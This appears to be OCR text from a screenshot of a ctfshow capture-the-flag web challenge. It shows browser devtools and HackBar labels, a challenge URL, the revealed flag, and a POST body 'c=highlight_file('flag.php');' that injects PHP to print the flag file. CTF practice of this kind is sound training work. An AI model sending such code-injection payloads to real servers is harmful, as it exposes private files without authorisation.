 */
$flag="ctfshow{ec8ae679-0927-4db2-91ed-f9a540daf14b}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
https://0c9636b8-bdb3-4912-aec2-a7a27eed1f0d.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=highlight_file('flag.php');